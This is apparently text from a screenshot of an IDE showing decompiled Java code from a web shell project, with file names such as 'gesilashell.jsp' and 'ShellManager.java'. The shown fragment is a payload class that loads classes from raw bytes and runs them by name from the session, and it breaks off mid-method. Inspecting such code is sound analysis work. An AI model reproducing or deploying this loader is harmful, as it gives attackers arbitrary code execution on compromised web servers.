 eval.class
gesilashell.jsp
BasicInfo.java
CmdViewController.java
MainController.java
Utils.java
ReverseViewController.java
Plugin.java
ShellManager.java
Constants
Decompiled .class file, bytecode version: 45.3 (Java 1.1)
run
Cc W .* 1/5
68 public Class g(byte[] b) { return super.defineClass(b, off: 0, b.length); }
71
72 public byte[] run() {
73 try {
74 String className = this.get("evalClassName");
75 String methodName = this.get("methodName");
76 if (methodName != null) {
77 Class var10000;
78 if (className == null) {
79 Method method = this.getClass().getMethod(methodName, (Class[])null);
80 var10000 = method.getReturnType();
81 Class var10001 = class$0;
82 if (var10001 == null) {
83 try {
84 var10001 = Class.forName("[B");
85 } catch (ClassNotFoundException var6) {
86 throw new NoClassDefFoundError(var6.getMessage());
87 }
88
89 class$0 = var10001;
90 }
91
92 return var10000.isAssignableFrom(var10001) ? (byte[])method.invoke( obj: this, (Object[])null) : "this method returnType not is byte[]".getBytes()
93 } else {
94 Class evalClass = (Class)this.sessionMap.get(className);
95 if (evalClass != null) {
96 Object object = evalClass.newInstance();
97 object.equals(this.parameterMap);
98 object.toString();
99 Object resultObject = this.parameterMap.get("result");
100 if (resultObject != null) {
101 var10000 = class$0;
102 if (var10000 == null) {
103 try {
104 var10000 = Class.forName("[B");
105 } catch (ClassNotFoundException var7) {
106 throw new NoClassDefFoundError(var7.getMessage());
107 }